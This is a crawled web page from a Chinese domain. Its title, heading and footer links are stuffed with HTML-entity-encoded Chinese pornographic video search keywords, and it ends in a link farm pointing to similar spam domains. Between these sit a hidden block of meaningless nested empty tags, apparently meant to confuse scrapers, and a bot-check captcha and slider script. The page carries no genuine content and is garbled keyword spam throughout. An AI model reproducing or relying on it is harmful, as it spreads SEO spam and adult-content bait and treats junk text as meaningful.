

--- FILE ---
content_type: text/html
request_url: http://www.9696k.cn/port/
body_size: 132679
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#30721;&#35270;&#39057;&#19968;&#21306;&#95;&#19997;&#34972;&#20154;&#22971;&#22812;&#22812;&#29245;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#39640;&#28526;&#95;&#23159;&#23159;&#20845;&#26376;&#32508;&#21512;&#28608;&#24773;&#95;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#95;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#20813;&#36153;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19968;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#21306;&#33258;&#25293;&#21478;&#31867;&#95;&#27431;&#32654;&#26085;&#26412;&#25104;&#20154;&#22823;&#38470;&#22269;&#35821;&#23545;&#30333;&#22269;&#20135;&#97;&#118;&#29255;&#95;&#50;&#48;&#50;&#49;&#24180;&#26368;&#26032;&#26080;&#30721;&#27611;&#29255;&#35270;&#39057;&#95;&#39640;&#28526;&#21943;&#27700;&#28526;&#21943;&#22899;&#29579;&#22312;&#32447;&#25773;&#25918;&#95;&#27431;&#32654;&#32769;&#20154;&#19982;&#24180;&#36731;&#20154;&#65;&#29255;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#20122;&#27954;&#19968;&#21306;&#32;&#20013;&#25991;&#23383;&#24149;&#95;&#27431;&#32654;&#38889;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#26085;&#26412;&#19977;&#21306;&#13;&#44;&#26085;&#26412;&#20016;&#28385;&#29087;&#22919;&#20013;&#20986;&#22312;&#32447;&#95;&#26085;&#26412;&#20154;&#22971;&#24040;&#22823;&#20083;&#25380;&#22902;&#27700;&#95;&#20122;&#27954;&#31934;&#21697;&#22269;&#31934;&#21697;&#20037;&#20037;&#57;&#57;&#28909;&#19968;&#95;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#35270;&#39057;&#95;&#57;&#55;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#20154;&#95;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20813;&#36153;&#25104;&#20154;&#32654;&#22899;&#22312;&#32447;&#35266;&#30475;&#22825;&#28023;&#32764;&#19968;&#21306;&#20108;&#21306;&#19977;&#95;&#57;&#49;&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#36229;&#32423;&#30896;&#30896;&#30896;&#30896;&#95;&#20013;&#22269;&#22899;&#20154;&#19968;&#32423;&#20570;&#21463;&#20813;&#36153;&#35270;&#39057;&#95;&#20813;&#36153;&#22823;&#29255;&#65;&#29255;&#19968;&#32423;&#95;&#29408;&#26352;&#19977;&#32423;&#95;&#26085;&#26412;&#22899;&#20248;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#30005;&#24433;&#22823;&#20840;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20122;&#27954;&#19968;&#21306;&#22825;&#22530;&#95;&#26085;&#26412;&#50;&#52;&#23567;&#26102;&#35270;&#39057;&#19968;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#20813;&#36153;&#22269;&#20599;&#33258;&#20135;&#25293;&#31934;&#21697;&#35270;&#39057;&#13;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#39318;&#39029;&#95;&#35044;&#34972;&#32654;&#22899;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#19968;&#32423;&#20570;&#24615;&#21463;&#20813;&#36153;&#22823;&#29255;&#20813;&#36153;&#95;&#40657;&#20154;&#29190;&#25805;&#20154;&#22971;&#95;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20037;&#20037;&#20037;&#20154;&#22971;&#95;&#33258;&#25293;&#39640;&#28165;&#22312;&#32447;&#19968;&#21306;&#20122;&#27954;&#95;&#20844;&#20405;&#29359;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#38889;&#22269;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20154;&#22971;&#29233;&#29233;&#35270;&#39057;&#95;&#27874;&#22810;&#37326;&#32467;&#34915;&#21866;&#21866;&#35270;&#39057;&#95;&#22312;&#32447;&#35270;&#39057;&#32;&#70;&#67;&#50;&#95;&#22825;&#22825;&#30475;&#29255;&#12290;&#12290;&#95;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#95;&#31934;&#21697;&#26080;&#30721;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#20081;&#21448;&#20262;&#31934;&#21697;&#95;&#20122;&#27954;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#13;</title><link rel="icon" href="data:,"><style>#captcha,#js-challenge,#slider,body,html{width:100%;height:100%;padding:0;margin:0}#captcha,#js-challenge,#slider{text-align:center;word-wrap:break-word;word-break:keep-all;font-size:14px;color:#666;background-color:#f5f5f5;display:flex;flex-direction:column;justify-content:center;align-items:center;display:none}.card{width:314px;height:240px;border-radius:4px;box-shadow:0 0 10px rgb(0 0 0 / 13%)}.card-body{padding:1rem}.sliderContainer{position:relative;text-align:center;line-height:40px;background:#f7f9fa;color:#45494c;border-radius:2px}.slider-icon{position:absolute;left:0;right:0;top:0;background-color:#f7f9fa;height:40px;border-radius:2px;border:1px solid #e6e8eb}.sliderMask{position:absolute;left:0;top:1px;height:40px;border:0 solid #0b71bb;background:#d1e9fe;border-radius:2px}.sliderText{position:relative}#sliderPic{position:absolute;top:55px;width:40px;height:40px}#sliderIconBox{position:absolute;top:0;left:0;width:40px;height:40px;background:#fff;box-shadow:0 0 3px rgb(0 0 0 / 30%);cursor:pointer;transition:background .2s linear;border-radius:2px;display:flex;align-items:center;justify-content:center}#sliderIconBox:hover{background:#0b71bb}.sliderContainer_active .sliderText{display:none}.sliderContainer_active .sliderMask{border-width:1px 0 1px 1px}.sliderContainer_active #sliderIconBox{top:-1px;border:1px solid #0b71bb}.preloader{position:relative;display:inline-block;width:65px}.preloader span{position:absolute;display:block;bottom:0;width:14px;height:7px;border-radius:6px;background:rgba(11,113,187,.2);animation:preloader 2s infinite ease-in-out}@keyframes preloader{0%{height:7px;transform:translateY(0);background:rgba(11,113,187,.2)}25%{height:45px;transform:translateY(15px);background:#0b71bb}100%,50%{height:7px;transform:translateY(0);background:rgba(11,113,187,.2)}}.one{opacity:0;-webkit-animation:dot 1.3s infinite;-webkit-animation-delay:0ms;animation:dot 1.3s infinite;animation-delay:0ms}.two{opacity:0;-webkit-animation:dot 1.3s infinite;-webkit-animation-delay:.2s;animation:dot 1.3s infinite;animation-delay:.2s}.three{opacity:0;-webkit-animation:dot 1.3s infinite;-webkit-animation-delay:.3s;animation:dot 1.3s infinite;animation-delay:.3s}@-webkit-keyframes dot{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@keyframes dot{0%{opacity:0}50%{opacity:0}100%{opacity:1}}button{display:inline-block;border:none;border-radius:4px;cursor:pointer;font-size:14px;line-height:22px;outline:0;padding-bottom:1px;padding-left:10px;padding-right:10px;padding-top:1px;background:#0b71bb;color:#fff;-webkit-appearance:button}input{border:#d9d9d9 solid 1px;border-radius:4px;box-sizing:content-box;color:#333;font-size:12px;height:22px;line-height:22px;outline:0;padding-bottom:0;padding-left:10px;padding-right:10px;padding-top:0;width:140px}.text{line-height:24px}.result{display:flex;justify-content:space-between;min-width:230px}.btn{text-align:right}</style><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.9696k.cn/">&#38738;&#38738;&#33609;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#30005;&#24433;&#95;&#22235;&#23395;&#97;&#8564;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#22823;&#32966;&#23569;&#22919;&#98;&#98;&#119;&#95;&#26085;&#38889;&#20037;&#20037;&#33394;&#95;&#39640;&#28165;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#95;&#24615;&#24863;&#35825;&#24785;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32;&#22312;&#32447;&#27431;&#32654;&#20262;&#29702;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#35270;&#39057;&#19968;&#21306;&#32;&#35270;&#39057;&#20108;&#21306;&#32;&#35270;&#39057;&#95;&#22269;&#20135;&#25104;&#20154;&#32654;&#22899;&#35270;&#39057;&#32593;&#31449;&#95;&#32769;&#29275;&#33394;&#24433;&#38498;&#95;&#26085;&#26412;&#19981;&#21345;&#22312;&#32447;&#19968;&#20108;&#35270;&#39057;&#95;&#31934;&#21697;&#22312;&#32447;&#57;&#57;&#95;&#33394;&#20004;&#24615;&#32593;&#27431;&#32654;&#95;&#24615;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#20154;&#22971;&#29087;&#22899;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;</a></h1>
<div id="xfrpd" class="pl_css_ganrao" style="display: none;"><progress id="xfrpd"><output id="xfrpd"></output></progress><form id="xfrpd"></form><sub id="xfrpd"><tt id="xfrpd"><listing id="xfrpd"><sup id="xfrpd"></sup></listing></tt></sub><rp id="xfrpd"><output id="xfrpd"></output></rp><strike id="xfrpd"><strike id="xfrpd"></strike></strike><sub id="xfrpd"><sub id="xfrpd"><span id="xfrpd"><form id="xfrpd"></form></span></sub></sub><legend id="xfrpd"><p id="xfrpd"><i id="xfrpd"><dl id="xfrpd"></dl></i></p></legend><b id="xfrpd"></b><nobr id="xfrpd"><track id="xfrpd"></track></nobr><th id="xfrpd"><video id="xfrpd"></video></th><p id="xfrpd"></p><ins id="xfrpd"><output id="xfrpd"></output></ins><thead id="xfrpd"><form id="xfrpd"><pre id="xfrpd"><span id="xfrpd"></span></pre></form></thead><big id="xfrpd"><big id="xfrpd"></big></big><form id="xfrpd"></form><legend id="xfrpd"><pre id="xfrpd"><ol id="xfrpd"><dl id="xfrpd"></dl></ol></pre></legend><th id="xfrpd"></th><big id="xfrpd"></big><output id="xfrpd"><u id="xfrpd"><b id="xfrpd"><small id="xfrpd"></small></b></u></output><sub id="xfrpd"></sub><sup id="xfrpd"><strong id="xfrpd"></strong></sup><form id="xfrpd"><form id="xfrpd"><dfn id="xfrpd"><dfn id="xfrpd"></dfn></dfn></form></form><strike id="xfrpd"></strike><strong id="xfrpd"><strong id="xfrpd"><form id="xfrpd"><form id="xfrpd"></form></form></strong></strong><legend id="xfrpd"><legend id="xfrpd"></legend></legend><i id="xfrpd"><i id="xfrpd"><pre id="xfrpd"><label id="xfrpd"></label></pre></i></i><p id="xfrpd"><i id="xfrpd"><pre id="xfrpd"><pre id="xfrpd"></pre></pre></i></p><pre id="xfrpd"><ol id="xfrpd"><label id="xfrpd"><label id="xfrpd"></label></label></ol></pre><thead id="xfrpd"><thead id="xfrpd"><ins id="xfrpd"><menuitem id="xfrpd"></menuitem></ins></thead></thead><progress id="xfrpd"><progress id="xfrpd"><legend id="xfrpd"><strike id="xfrpd"></strike></legend></progress></progress><output id="xfrpd"><mark id="xfrpd"></mark></output><label id="xfrpd"><legend id="xfrpd"></legend></label><optgroup id="xfrpd"><dfn id="xfrpd"><b id="xfrpd"><b id="xfrpd"></b></b></dfn></optgroup><legend id="xfrpd"><pre id="xfrpd"><strong id="xfrpd"><u id="xfrpd"></u></strong></pre></legend><pre id="xfrpd"><strong id="xfrpd"><strong id="xfrpd"><listing id="xfrpd"></listing></strong></strong></pre><pre id="xfrpd"></pre><ruby id="xfrpd"><progress id="xfrpd"><progress id="xfrpd"><legend id="xfrpd"></legend></progress></progress></ruby><label id="xfrpd"></label><strong id="xfrpd"></strong><meter id="xfrpd"></meter><menuitem id="xfrpd"><menuitem id="xfrpd"><big id="xfrpd"><progress id="xfrpd"></progress></big></menuitem></menuitem><legend id="xfrpd"></legend><meter id="xfrpd"><big id="xfrpd"></big></meter><thead id="xfrpd"><pre id="xfrpd"><ol id="xfrpd"><ol id="xfrpd"></ol></ol></pre></thead><label id="xfrpd"><legend id="xfrpd"></legend></label><meter id="xfrpd"></meter><ruby id="xfrpd"><mark id="xfrpd"></mark></ruby><dl id="xfrpd"></dl><label id="xfrpd"></label><label id="xfrpd"><optgroup id="xfrpd"></optgroup></label><address id="xfrpd"><pre id="xfrpd"><pre id="xfrpd"><dl id="xfrpd"></dl></pre></pre></address><b id="xfrpd"><em id="xfrpd"></em></b><nobr id="xfrpd"></nobr><big id="xfrpd"><address id="xfrpd"></address></big><track id="xfrpd"><track id="xfrpd"></track></track><video id="xfrpd"><track id="xfrpd"><ruby id="xfrpd"><form id="xfrpd"></form></ruby></track></video><sub id="xfrpd"></sub><rp id="xfrpd"><video id="xfrpd"></video></rp><label id="xfrpd"></label><acronym id="xfrpd"><div id="xfrpd"><thead id="xfrpd"><legend id="xfrpd"></legend></thead></div></acronym><small id="xfrpd"><small id="xfrpd"><tt id="xfrpd"><tt id="xfrpd"></tt></tt></small></small><optgroup id="xfrpd"></optgroup><address id="xfrpd"></address><p id="xfrpd"><p id="xfrpd"></p></p><dfn id="xfrpd"><var id="xfrpd"><nobr id="xfrpd"><nobr id="xfrpd"></nobr></nobr></var></dfn><big id="xfrpd"><big id="xfrpd"><thead id="xfrpd"><legend id="xfrpd"></legend></thead></big></big><label id="xfrpd"><label id="xfrpd"><var id="xfrpd"><var id="xfrpd"></var></var></label></label><dfn id="xfrpd"><dfn id="xfrpd"></dfn></dfn><p id="xfrpd"><p id="xfrpd"></p></p><ol id="xfrpd"><strong id="xfrpd"><listing id="xfrpd"><th id="xfrpd"></th></listing></strong></ol><label id="xfrpd"><optgroup id="xfrpd"></optgroup></label><label id="xfrpd"><label id="xfrpd"></label></label><thead id="xfrpd"><pre id="xfrpd"><pre id="xfrpd"><dl id="xfrpd"></dl></pre></pre></thead><style id="xfrpd"><style id="xfrpd"><pre id="xfrpd"><strong id="xfrpd"></strong></pre></style></style><video id="xfrpd"><output id="xfrpd"><menuitem id="xfrpd"><menuitem id="xfrpd"></menuitem></menuitem></output></video><address id="xfrpd"></address><track id="xfrpd"><ruby id="xfrpd"><mark id="xfrpd"><meter id="xfrpd"></meter></mark></ruby></track><small id="xfrpd"><tt id="xfrpd"></tt></small><track id="xfrpd"></track><dfn id="xfrpd"></dfn><progress id="xfrpd"><p id="xfrpd"><strike id="xfrpd"><style id="xfrpd"></style></strike></p></progress><th id="xfrpd"></th><small id="xfrpd"><dfn id="xfrpd"></dfn></small><small id="xfrpd"></small><thead id="xfrpd"></thead><p id="xfrpd"></p><small id="xfrpd"></small><small id="xfrpd"></small><meter id="xfrpd"><em id="xfrpd"><thead id="xfrpd"><thead id="xfrpd"></thead></thead></em></meter><span id="xfrpd"></span><font id="xfrpd"><font id="xfrpd"><sub id="xfrpd"><sub id="xfrpd"></sub></sub></font></font><small id="xfrpd"></small><ol id="xfrpd"></ol><progress id="xfrpd"><progress id="xfrpd"></progress></progress><progress id="xfrpd"></progress><nobr id="xfrpd"><nobr id="xfrpd"></nobr></nobr><progress id="xfrpd"><progress id="xfrpd"><legend id="xfrpd"><strike id="xfrpd"></strike></legend></progress></progress><small id="xfrpd"></small><track id="xfrpd"><big id="xfrpd"><rp id="xfrpd"><meter id="xfrpd"></meter></rp></big></track><i id="xfrpd"></i><legend id="xfrpd"></legend><rp id="xfrpd"></rp><address id="xfrpd"><address id="xfrpd"></address></address><video id="xfrpd"><track id="xfrpd"><ruby id="xfrpd"><ins id="xfrpd"></ins></ruby></track></video><acronym id="xfrpd"><pre id="xfrpd"></pre></acronym><span id="xfrpd"><span id="xfrpd"><dl id="xfrpd"><acronym id="xfrpd"></acronym></dl></span></span><form id="xfrpd"></form><pre id="xfrpd"></pre><form id="xfrpd"></form><legend id="xfrpd"></legend><video id="xfrpd"><video id="xfrpd"></video></video><style id="xfrpd"></style><sub id="xfrpd"><sub id="xfrpd"><form id="xfrpd"><form id="xfrpd"></form></form></sub></sub><legend id="xfrpd"><p id="xfrpd"><style id="xfrpd"><pre id="xfrpd"></pre></style></p></legend><label id="xfrpd"><var id="xfrpd"><nobr id="xfrpd"><nobr id="xfrpd"></nobr></nobr></var></label><small id="xfrpd"><small id="xfrpd"></small></small><em id="xfrpd"><em id="xfrpd"></em></em><video id="xfrpd"><video id="xfrpd"></video></video><var id="xfrpd"><strong id="xfrpd"><listing id="xfrpd"><style id="xfrpd"></style></listing></strong></var><p id="xfrpd"><style id="xfrpd"></style></p><nobr id="xfrpd"><video id="xfrpd"><output id="xfrpd"><u id="xfrpd"></u></output></video></nobr><meter id="xfrpd"><big id="xfrpd"></big></meter><video id="xfrpd"><u id="xfrpd"></u></video><em id="xfrpd"><ruby id="xfrpd"><ruby id="xfrpd"><rp id="xfrpd"></rp></ruby></ruby></em><dfn id="xfrpd"></dfn><menuitem id="xfrpd"><menuitem id="xfrpd"></menuitem></menuitem><sup id="xfrpd"><var id="xfrpd"><var id="xfrpd"><listing id="xfrpd"></listing></var></var></sup><pre id="xfrpd"><label id="xfrpd"></label></pre><track id="xfrpd"><ruby id="xfrpd"><ins id="xfrpd"><output id="xfrpd"></output></ins></ruby></track><thead id="xfrpd"></thead><output id="xfrpd"><menuitem id="xfrpd"></menuitem></output><u id="xfrpd"><u id="xfrpd"></u></u><var id="xfrpd"><listing id="xfrpd"></listing></var><listing id="xfrpd"><track id="xfrpd"></track></listing><dfn id="xfrpd"><dfn id="xfrpd"><nobr id="xfrpd"><nobr id="xfrpd"></nobr></nobr></dfn></dfn><sub id="xfrpd"><span id="xfrpd"><acronym id="xfrpd"><pre id="xfrpd"></pre></acronym></span></sub><th id="xfrpd"><th id="xfrpd"></th></th><track id="xfrpd"></track><th id="xfrpd"></th><video id="xfrpd"><ruby id="xfrpd"></ruby></video><label id="xfrpd"></label><em id="xfrpd"><thead id="xfrpd"></thead></em><nobr id="xfrpd"></nobr><th id="xfrpd"></th><ol id="xfrpd"></ol><font id="xfrpd"></font><acronym id="xfrpd"><ol id="xfrpd"><ol id="xfrpd"><label id="xfrpd"></label></ol></ol></acronym><pre id="xfrpd"></pre><strong id="xfrpd"><strong id="xfrpd"></strong></strong><form id="xfrpd"><form id="xfrpd"><dfn id="xfrpd"><dfn id="xfrpd"></dfn></dfn></form></form></div><div   class="8u59hr7wk4a4"   id="js-challenge"><div   id="8u59hr7wk4a4"   class="preloader"><span id="8u59hr7wk4a4"    class="small"></span> <span id="8u59hr7wk4a4"    class="medium" style="left:20px;animation-delay:.2s"></span> <span id="8u59hr7wk4a4"    class="large" style="left:40px;animation-delay:.4s"></span> <span style="left:60px;animation-delay:.6s"></span> <span style="left:80px;animation-delay:.8s"></span> <span style="left:100px;animation-delay:1s"></span></div><p style="margin-top:100px">當前正在對訪問請求進行人機識別檢測，請稍等片刻，即將為您加載訪問頁面 <span id="8u59hr7wk4a4"    class="one">.</span> <span id="8u59hr7wk4a4"    class="two">.</span> <span id="8u59hr7wk4a4"    class="three">.</span></p></div><div   class="8u59hr7wk4a4"   id="captcha"><div><p id="captcha-text"></p><p><img id="image"></p><p class="result"><span id="8u59hr7wk4a4"    class="text" id="captcha-title"></span> <input id="result" type="text"></p><p class="btn"><button onclick="verify()">確認</button></p></div></div><div   class="8u59hr7wk4a4"   id="slider"><div   id="8u59hr7wk4a4"   class="card"><div   id="8u59hr7wk4a4"   class="card-body"><div style="position:relative;width:280px;margin:0 auto"><div   class="8u59hr7wk4a4"   id="sliderBg" style="width:280px;height:150px"><img id="slider-bg-image"></div><div   class="8u59hr7wk4a4"   id="sliderPic"><img id="slider-icon-image"></div><div   id="8u59hr7wk4a4"   class="sliderContainer"><div   id="8u59hr7wk4a4"   class="slider-icon"></div><div   id="8u59hr7wk4a4"   class="sliderMask" style="width:0"><div   class="8u59hr7wk4a4"   id="sliderIconBox" style="left:0"><svg t="1647594090225" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5027" width="16" height="16"><path d="M1020.586667 498.346667l-409.6-409.6a113.322667 113.322667 0 0 0-160.426667 0 113.322667 113.322667 0 0 0 0 160.426666l139.946667 139.946667H119.466667C54.613333 392.533333 0 447.146667 0 512s54.613333 119.466667 119.466667 119.466667h471.04l-139.946667 139.946666a113.322667 113.322667 0 0 0 0 160.426667c20.48 20.48 51.2 34.133333 81.92 34.133333 30.72 0 58.026667-10.24 81.92-34.133333l409.6-409.6c0-6.826667 0-17.066667-3.413333-23.893333z" fill="" p-id="5028"></path></svg></div></div><span id="8u59hr7wk4a4"    class="sliderText" data-text="向右滑動填充拼圖">向右滑動填充拼圖</span></div></div></div></div></div><script>window.data={};var input=document.getElementById("result"),image=document.getElementById("image"),js_challenge=document.getElementById("js-challenge"),captcha=document.getElementById("captcha"),captcha_text=document.getElementById("captcha-text"),captcha_title=document.getElementById("captcha-title"),slider=document.getElementById("slider"),slider_bg_image=document.getElementById("slider-bg-image"),slider_icon_image=document.getElementById("slider-icon-image");function verify(){input.value?capcha_submit(input.value):alert("captcha"===window.bot_type?"請輸入計算結果":"請輸入驗證碼")}function setType(e){"js-challenge"==(window.bot_type=e)?(captcha.style.display="none",sliderText.style.display="none",js_challenge.style.display="flex",loading()):"captcha"==e?(captcha_text.innerText="請根據圖標中的算式信息輸入計算結果",captcha_title.innerText="計算結果",js_challenge.style.display="none",slider.style.display="none",captcha.style.display="flex"):"captcha_no_calc"==e?(captcha_text.innerText="",captcha_title.innerText="驗證碼",js_challenge.style.display="none",slider.style.display="none",captcha.style.display="flex"):"slider"==e?(js_challenge.style.display="none",captcha.style.display="none",slider.style.display="flex"):(js_challenge.style.display="none",captcha.style.display="none",slider.style.display="none")}function setImage(e,t){"captcha"===window.bot_type||"captcha_no_calc"===window.bot_type?image.src=e:"slider"===window.bot_type&&(slider_bg_image.src=e,slider_icon_image.src=t)}window.bot_type="";var sliderPic=document.getElementById("sliderPic"),sliderBlock=document.getElementById("sliderIconBox"),sliderText=document.getElementsByClassName("sliderText")[0],sliderContainer=document.getElementsByClassName("sliderContainer")[0],sliderMask=document.getElementsByClassName("sliderMask")[0];sliderPic.addEventListener("selectstart",function(){return!1});var originX,originY,trail=[],isMouseDown=!1,handleDragStart=function(e){sliderText.classList.contains("text-danger")||(originX=e.clientX||e.touches[0].clientX,originY=e.clientY||e.touches[0].clientY,isMouseDown=!0)},handleDragMove=function(e){if(!isMouseDown)return!1;var t=e.clientX||e.touches[0].clientX,n=e.clientY||e.touches[0].clientY,a=t-originX,i=n-originY;if(a<0||280<a+40)return!1;sliderBlock.style.left=a-1+"px",sliderPic.style.left=a+"px",sliderContainer.classList.add("sliderContainer_active"),sliderMask.style.width=a+4+"px",trail.push(Math.round(i))},handleDragEnd=function(e){return!!isMouseDown&&(isMouseDown=!1,(e.clientX||e.changedTouches[0].clientX)!==originX&&void slider_submit(parseInt(sliderPic.style.left)))};sliderBlock.addEventListener("mousedown",handleDragStart),sliderBlock.addEventListener("touchstart",handleDragStart),document.addEventListener("mousemove",handleDragMove),document.addEventListener("touchmove",handleDragMove),document.addEventListener("mouseup",handleDragEnd),document.addEventListener("touchend",handleDragEnd),document.addEventListener("mousedown",function(){return!1}),document.addEventListener("touchstart",function(){return!1}),document.addEventListener("swipe",function(){return!1}),window.onload=function(){setType(window.data.type),"captcha"===window.data.type||"captcha_no_calc"===window.data.type?setImage(window.data.image):"slider"===window.bot_type&&setImage(window.data.background,window.data.piece)}</script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.9696k.cn/" title="&#38738;&#38738;&#33609;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#30005;&#24433;&#95;&#22235;&#23395;&#97;&#8564;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#22823;&#32966;&#23569;&#22919;&#98;&#98;&#119;&#95;&#26085;&#38889;&#20037;&#20037;&#33394;&#95;&#39640;&#28165;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#95;&#24615;&#24863;&#35825;&#24785;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32;&#22312;&#32447;&#27431;&#32654;&#20262;&#29702;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#35270;&#39057;&#19968;&#21306;&#32;&#35270;&#39057;&#20108;&#21306;&#32;&#35270;&#39057;&#95;&#22269;&#20135;&#25104;&#20154;&#32654;&#22899;&#35270;&#39057;&#32593;&#31449;&#95;&#32769;&#29275;&#33394;&#24433;&#38498;&#95;&#26085;&#26412;&#19981;&#21345;&#22312;&#32447;&#19968;&#20108;&#35270;&#39057;&#95;&#31934;&#21697;&#22312;&#32447;&#57;&#57;&#95;&#33394;&#20004;&#24615;&#32593;&#27431;&#32654;&#95;&#24615;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#20154;&#22971;&#29087;&#22899;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;">&#38738;&#38738;&#33609;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#30005;&#24433;&#95;&#22235;&#23395;&#97;&#8564;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#22823;&#32966;&#23569;&#22919;&#98;&#98;&#119;&#95;&#26085;&#38889;&#20037;&#20037;&#33394;&#95;&#39640;&#28165;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#95;&#24615;&#24863;&#35825;&#24785;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32;&#22312;&#32447;&#27431;&#32654;&#20262;&#29702;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#35270;&#39057;&#19968;&#21306;&#32;&#35270;&#39057;&#20108;&#21306;&#32;&#35270;&#39057;&#95;&#22269;&#20135;&#25104;&#20154;&#32654;&#22899;&#35270;&#39057;&#32593;&#31449;&#95;&#32769;&#29275;&#33394;&#24433;&#38498;&#95;&#26085;&#26412;&#19981;&#21345;&#22312;&#32447;&#19968;&#20108;&#35270;&#39057;&#95;&#31934;&#21697;&#22312;&#32447;&#57;&#57;&#95;&#33394;&#20004;&#24615;&#32593;&#27431;&#32654;&#95;&#24615;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#20154;&#22971;&#29087;&#22899;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://enjoylive.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ataoge.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nr80.cn" target="_blank">&#x4E5D;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hh029.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://tensorflow123.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btspay.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
